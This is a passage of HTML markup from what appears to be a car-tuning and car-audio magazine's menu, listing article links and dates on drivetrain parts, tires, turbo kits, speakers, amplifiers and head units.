									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/transmission-drivetrain/eaton-to-showcase-gm-and-jeep-elocker-and-detroit-trutrac-differentials-at-sema-2024" >
										<img class="img-responsive" src="/images/2024/10/29/EatonELockerTruTrac_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/transmission-drivetrain/eaton-to-showcase-gm-and-jeep-elocker-and-detroit-trutrac-differentials-at-sema-2024" >
											Eaton to Showcase GM and Jeep ELocker and Detroit Trutrac Differentials at SEMA 2024										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 October 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/transmission-drivetrain/act-mod-twin-clutch-for-ls1-ls2-ls3-ls6-ls7" >
										<img class="img-responsive" src="/images/2024/08/23/ACTLSModTwin_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/transmission-drivetrain/act-mod-twin-clutch-for-ls1-ls2-ls3-ls6-ls7" >
											ACT Mod-Twin Clutch for LS1/LS2/LS3/LS6/LS7										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">26 August 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/transmission-drivetrain/grimmspeed-pitch-stop-mount" >
										<img class="img-responsive" src="/images/2024/06/21/GrimmSpeedPitchStopMount_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/transmission-drivetrain/grimmspeed-pitch-stop-mount" >
											GrimmSpeed Pitch Stop Mount										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">21 June 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/transmission-drivetrain/act-mod-twin-clutch-kits-for-c7-corvettes" >
										<img class="img-responsive" src="/images/2024/05/29/ACTModTwinC7Corvette_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/transmission-drivetrain/act-mod-twin-clutch-kits-for-c7-corvettes" >
											ACT Mod-Twin Clutch Kits for C7 Corvettes										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 May 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/performance-installs-reviews/installed-isc-suspension-n1-v2-coilovers-for-hyundai-genesis-coupe" >
										<img class="img-responsive" src="/images/2023/09/18/ISCN1V2CoiloversGenesisCoupeInstall_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/performance-installs-reviews/installed-isc-suspension-n1-v2-coilovers-for-hyundai-genesis-coupe" >
											Installed: ISC Suspension N1 V2 Coilovers for Hyundai Genesis Coupe										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">20 September 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/performance-installs-reviews/installed-garrett-advancing-motion-g25-550-turbo-turbocharger" >
										<img class="img-responsive" src="/images/2021/08/25/GarrettG25-550-Mazworx-Tial_medium.jpeg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/performance-installs-reviews/installed-garrett-advancing-motion-g25-550-turbo-turbocharger" >
											Installed: Garrett Advancing Motion's G25-550 Turbocharger										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">01 September 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/performance-installs-reviews/sailun-tire-gives-bigger-passenger-vehicles-the-perfect-blend-of-style-and-performance" >
										<img class="img-responsive" src="/images/2019/07/30/03_Sailun_Tire_Atrezzo_SVR_tread-F1_PASMAG_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/performance-installs-reviews/sailun-tire-gives-bigger-passenger-vehicles-the-perfect-blend-of-style-and-performance" >
											Sailun Tire Gives Bigger Passenger Vehicles the Perfect Blend of Style and Performance										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">15 July 2019</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/performance-installs-reviews/yokohama-advan-neova-ad08r-tire-review" >
										<img class="img-responsive" src="/images/2019/07/09/01_Yokohama_Advan_AD08R__Tires_PASMAG_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/performance-installs-reviews/yokohama-advan-neova-ad08r-tire-review" >
											Yokohama Advan Neova AD08R Tire Review										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">05 July 2019</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/performance-buyers-guide/unitronic-launches-performance-ecu-software-for-8y-audi-rs3" >
										<img class="img-responsive" src="/images/2025/06/02/unnamed_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/performance-buyers-guide/unitronic-launches-performance-ecu-software-for-8y-audi-rs3" >
											Unitronic Launches Performance ECU Software for 8Y Audi RS3										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">02 June 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/performance-buyers-guide/unlock-more-power-with-unitronic-s-new-high-flow-turbo-inlet-kit-for-mk8-golf-r-and-8y-s3" >
										<img class="img-responsive" src="/images/2025/05/16/highflowturboinletkitmk8golfr8ys3title2web_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/performance-buyers-guide/unlock-more-power-with-unitronic-s-new-high-flow-turbo-inlet-kit-for-mk8-golf-r-and-8y-s3" >
											Unlock More Power with Unitronic’s New High-Flow Turbo Inlet Kit for MK8 Golf R and 8Y S3										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">16 May 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/performance-buyers-guide/precision-turbo-engine-has-introduced-a-one-piece-turbo-inlet-screen" >
										<img class="img-responsive" src="/images/2025/02/18/PercisionTurboImage_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/performance-buyers-guide/precision-turbo-engine-has-introduced-a-one-piece-turbo-inlet-screen" >
											Precision Turbo & Engine has introduced a one-piece Turbo Inlet Screen										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 February 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/performance-buyers-guide/precision-turbo-take-your-mustang-ecoboost-to-the-next-level" >
										<img class="img-responsive" src="/images/2025/01/10/Stage_2_Next_GEN_Ecoboost_photo_19.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/performance-buyers-guide/precision-turbo-take-your-mustang-ecoboost-to-the-next-level" >
											Precision Turbo - Take Your Mustang Ecoboost to the Next Level										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">10 January 2025</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
							</div>
		</div>
	</div>
</div>
</div></div></li></ul></div></div></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/pasmag-technology" >Technology</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-12"><ul class="sp-mega-group"><li class="item-126 module "><div class="sp-module "><div class="sp-module-content"><div class="sp-vertical-tabs">
	<div class="row">
		<div class="col-sm-2 sp-tab-btns-wrap">
			<ul class="sp-tab-btns">
								<li class="active"><a href="/technology/test-reports-reviews">Test Reports & Reviews</a></li>
								<li class=""><a href="/technology/auto-security-remote-starters">Tech Buyers Guide</a></li>
								<li class=""><a href="/technology/receivers">Receivers</a></li>
								<li class=""><a href="/technology/speakers">Speakers</a></li>
								<li class=""><a href="/technology/subwoofers">Subwoofers</a></li>
								<li class=""><a href="/technology/amplifiers">Amplifiers</a></li>
								<li class=""><a href="/technology/digital-signal-processors">Digital Signal Processors</a></li>
								<li class=""><a href="/technology/sound-dampening">Sound Dampening</a></li>
								<li class=""><a href="/technology/lighting">Lighting</a></li>
								<li class=""><a href="/technology/security-safety-remote-starters">Security, Safety & Remote Starters</a></li>
								<li class=""><a href="/technology/dash-kits-accessories">Dash Kits & Accessories</a></li>
								<li class=""><a href="/technology/car-cameras">Car Cameras</a></li>
								<li class=""><a href="/technology/batteries-power">Batteries & Power</a></li>
							</ul>
		</div>
		<div class="col-sm-10">
			<div class="sp-tab-content">
								<div class="sp-tab-pane active">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/test-reports-reviews/understanding-audio-radiators-w-kicker" >
										<img class="img-responsive" src="/images/2024/01/03/KickerRadiators_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/test-reports-reviews/understanding-audio-radiators-w-kicker" >
											Understanding Audio Radiators w/ KICKER										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">03 January 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/test-reports-reviews/kicker-st-series-explained" >
										<img class="img-responsive" src="/images/2023/03/27/KickerSTSeries_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/test-reports-reviews/kicker-st-series-explained" >
											Kicker ST Series Explained										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">27 March 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/test-reports-reviews/waylens-horizon-product-review" >
										<img class="img-responsive" src="/images/2019/12/15/DSC03288_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/test-reports-reviews/waylens-horizon-product-review" >
											Waylens Horizon Product Review										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">14 December 2018</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/test-reports-reviews/waylens-secure360-wifi-dash-cam-review" >
										<img class="img-responsive" src="/images/2018/12/21/DSC05298_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/test-reports-reviews/waylens-secure360-wifi-dash-cam-review" >
											Waylens Secure360 WiFi Dash Cam Review										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">15 November 2018</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/auto-security-remote-starters/boss-elite-introduces-idatalink-maestro-compatible-headunits" >
										<img class="img-responsive" src="/images/2025/01/23/MAESTROIDATALINK_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/auto-security-remote-starters/boss-elite-introduces-idatalink-maestro-compatible-headunits" >
											BOSS Elite Introduces iDataLink Maestro-Compatible Headunits										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">23 January 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/auto-security-remote-starters/heise-led-6-gang-switch-panel" >
										<img class="img-responsive" src="/images/2024/04/19/Heise6GangPanelSwitch_medium.jpeg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/auto-security-remote-starters/heise-led-6-gang-switch-panel" >
											Metra Electronics / Heise LED 6 Gang Switch Panel										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">19 April 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/auto-security-remote-starters/pasmag-unboxing-rockford-fosgate-power-t1650-speakers-punch-p3d2-12-r2-subwoofer-and-amplifier" >
										<img class="img-responsive" src="/images/2020/11/27/PASMAG-Tuning-365-S1E16-UNboxing-Rockford-Fosgate-YT_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/auto-security-remote-starters/pasmag-unboxing-rockford-fosgate-power-t1650-speakers-punch-p3d2-12-r2-subwoofer-and-amplifier" >
											PASMAG Unboxing: Rockford Fosgate Power T1650 Speakers, Punch P3D2-12 R2 Subwoofer and Amplifier										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 November 2020</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/auto-security-remote-starters/the-future-of-integration-your-radio-is-smart-very-very-smart" >
										<img class="img-responsive" src="/images/2020/07/22/kicker_KEYLOC-FL_integration_pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/auto-security-remote-starters/the-future-of-integration-your-radio-is-smart-very-very-smart" >
											The Future of Integration										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">22 July 2020</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/receivers/kenwood-dnr1007xr-head-unit" >
										<img class="img-responsive" src="/images/2022/12/05/Kenwood-DNR1007XR_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/receivers/kenwood-dnr1007xr-head-unit" >
											Kenwood DNR1007XR Head Unit										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">05 December 2022</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/receivers/unboxing-jensen-910x-multimedia-touchscreen-receiver" >
										<img class="img-responsive" src="/images/2021/11/25/YouTube-S2-EP24-E46-Hot-New-Products-Unboxing-Jensen-910X-Multimedia-Touchscreen-Receiver_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/receivers/unboxing-jensen-910x-multimedia-touchscreen-receiver" >
											PASMAG Unboxing: Jensen 910X Multimedia Touchscreen Receiver										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">26 November 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/receivers/kenwood-excelon-dmx706s-digital-multimedia-receiver" >
										<img class="img-responsive" src="/images/2021/02/19/Kenwood-eXcelon-DMX706S-Digital-Multimedia-Receiver-pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/receivers/kenwood-excelon-dmx706s-digital-multimedia-receiver" >
											Kenwood eXcelon DMX706S Digital Multimedia Receiver										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">19 February 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/receivers/kenwood-excelon-dnx697s-dvd-receiver-with-gps-navigation" >
										<img class="img-responsive" src="/images/2021/01/12/Kenwood-eXcelon-DNX697S-DVD-Receiver-pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/receivers/kenwood-excelon-dnx697s-dvd-receiver-with-gps-navigation" >
											Kenwood eXcelon DNX697S 6.8"DVD Receiver with GPS Navigation										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">12 January 2021</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/speakers/as-seen-at-sema-vibe-audio-brings-next-level-sound-to-your-bmw" >
										<img class="img-responsive" src="/images/2025/01/13/OS-BMW4RV2_angle_left_package_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/speakers/as-seen-at-sema-vibe-audio-brings-next-level-sound-to-your-bmw" >
											As seen at SEMA: Vibe Audio brings next-level sound to your BMW										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 January 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/speakers/metra-to-show-new-speaker-adapter-plates-and-harnesses-at-sema-2024" >
										<img class="img-responsive" src="/images/2024/10/22/MetraSpeakerAdaptersHarnesses_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/speakers/metra-to-show-new-speaker-adapter-plates-and-harnesses-at-sema-2024" >
											Metra to Show New Speaker Adapter Plates and Harnesses at SEMA 2024										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">22 October 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/speakers/morel-sensus-component-systems" >
										<img class="img-responsive" src="/images/2024/09/20/MorelHiFiSensus_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/speakers/morel-sensus-component-systems" >
											Morel Sensus Component Systems										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">20 September 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/speakers/metra-electronics-new-jeep-upgrades" >
										<img class="img-responsive" src="/images/2024/04/01/MetraNewJeepUpgrades_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/speakers/metra-electronics-new-jeep-upgrades" >
											Metra Electronics New Jeep Upgrades										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">01 April 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/subwoofers/massive-audio-s-new-gtr-series-and-gtx-h-series-subwoofers" >
										<img class="img-responsive" src="/images/2024/08/20/MassiveAudioGTRSeries_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/subwoofers/massive-audio-s-new-gtr-series-and-gtx-h-series-subwoofers" >
											Massive Audio's New GTR Series and GTX-H Series Subwoofers										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">20 August 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/subwoofers/kicker-under-seat-loaded-enclosures-for-ford-gmc-chevy-ram" >
										<img class="img-responsive" src="/images/2024/02/28/KICKERKGMDL7TforGM_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/subwoofers/kicker-under-seat-loaded-enclosures-for-ford-gmc-chevy-ram" >
											KICKER Under-Seat Loaded Enclosures for Ford, GMC, Chevy, RAM										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">28 February 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/subwoofers/kicker-ptrtp-powered-down-firing-subwoofer-loaded-enclosures" >
										<img class="img-responsive" src="/images/2023/06/14/KickerPTRTP_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/subwoofers/kicker-ptrtp-powered-down-firing-subwoofer-loaded-enclosures" >
											KICKER PTRTP Powered Down-Firing Subwoofer Loaded Enclosures										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">14 June 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/subwoofers/audiocontrol-spike-series-subwoofers" >
										<img class="img-responsive" src="/images/2023/05/16/AudioControlSpikeSeriesLaunch_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/subwoofers/audiocontrol-spike-series-subwoofers" >
											AudioControl Spike Series Subwoofers										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">16 May 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/amplifiers/axdsp-x-the-ultimate-sound-system-upgrade-solution" >
										<img class="img-responsive" src="/images/2025/01/23/bmwamplifier_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/amplifiers/axdsp-x-the-ultimate-sound-system-upgrade-solution" >
											AXDSP-X: The Ultimate Sound System Upgrade Solution										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">23 January 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/amplifiers/kicker-introduces-premium-lx-series-amplifiers" >
										<img class="img-responsive" src="/images/2025/01/23/LX130077chLXRCLXCC_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/amplifiers/kicker-introduces-premium-lx-series-amplifiers" >
											KICKER Introduces Premium LX-Series Amplifiers										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">23 January 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/amplifiers/mtx-terminator-amplifiers-makes-their-triumphant-return-for-2024" >
										<img class="img-responsive" src="/images/2024/04/30/MTX-Terminator-Amp_pas365_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/amplifiers/mtx-terminator-amplifiers-makes-their-triumphant-return-for-2024" >
											MTX Terminator Amplifiers Makes Their Triumphant Return for 2024										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">30 April 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/amplifiers/kicker-new-waterproof-amplifiers" >
										<img class="img-responsive" src="/images/2023/02/07/WaterproofAmplifiers_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/amplifiers/kicker-new-waterproof-amplifiers" >
											KICKER - New Waterproof Amplifiers										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">07 February 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/digital-signal-processors/kicker-keyloc-smart-line-out-converter" >
										<img class="img-responsive" src="/images/2023/09/28/KickerKEYLOCSmartLineOutConverter_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/digital-signal-processors/kicker-keyloc-smart-line-out-converter" >
											KICKER KEYLOC Smart Line-Out Converter										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">28 September 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/digital-signal-processors/audiocontrol-s-epicenter-edicion-mexico" >
										<img class="img-responsive" src="/images/2023/03/13/EpicenterMX_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/digital-signal-processors/audiocontrol-s-epicenter-edicion-mexico" >
											AudioControl's Epicenter Edición Mexico										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 March 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/digital-signal-processors/pac-apsub-gm61-advanced-amplifier-interface" >
										<img class="img-responsive" src="/images/2021/01/19/PAC-APSUB-GM61-Advanced-Amplifier-Interface-pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/digital-signal-processors/pac-apsub-gm61-advanced-amplifier-interface" >
											PAC APSUB-GM61 Advanced Amplifier Interface										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">19 January 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/digital-signal-processors/hertz-marine-hmd8-dsp" >
										<img class="img-responsive" src="/images/2021/01/13/Hertz-Marine-HMD8-DSP-pasmag-ces_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
